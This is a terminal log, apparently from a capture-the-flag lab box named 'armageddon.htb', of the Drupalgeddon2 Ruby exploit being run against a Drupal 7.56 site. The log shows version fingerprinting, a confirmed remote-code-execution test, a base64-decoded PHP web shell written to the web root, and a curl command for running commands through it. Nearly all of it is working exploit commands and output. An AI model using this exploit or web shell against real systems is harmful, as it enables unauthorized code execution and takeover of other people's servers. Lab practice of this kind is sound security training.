 ❯ ls
drupalgeddon2-customizable-beta.rb drupalgeddon2.rb README.md
❯ ruby drupalgeddon2.rb http://10.10.10.233
[*] --==[::#Drupalggedon2::]==--
--------------------------------------------------------------------------------
[i] Target : http://10.10.10.233/
--------------------------------------------------------------------------------
[+] Found  : http://10.10.10.233/CHANGELOG.txt    (HTTP Response: 200)
[+] Drupal!: v7.56
--------------------------------------------------------------------------------
[*] Testing: Form   (user/password)
[+] Result : Form valid
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Clean URLs
[!] Result : Clean URLs disabled (HTTP Response: 404)
[i] Isn't an issue for Drupal v7.x
--------------------------------------------------------------------------------
[*] Testing: Code Execution   (Method: name)
[i] Payload: echo JNJEDANR
[+] Result : JNJEDANR
[+] Good News Everyone! Target seems to be exploitable (Code execution)! w00hooOO!
--------------------------------------------------------------------------------
[*] Testing: Existing file   (http://10.10.10.233/shell.php)
[!] Response: HTTP 200 // Size: 6.   ***Something could already be there?***
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Writing To Web Root   (./)
[i] Payload: echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYxJyApOyB9 |
base64 -d | tee shell.php
[+] Result : <?php if( isset( $_REQUEST['c'] ) ) { system( $_REQUEST['c'] . ' 2>&1' ); }
[+] Very Good News Everyone! Wrote to the web root! Waayheeeey!!!
--------------------------------------------------------------------------------
[i] Fake PHP shell:   curl 'http://10.10.10.233/shell.php' -d 'c=hostname'
armageddon.htb>>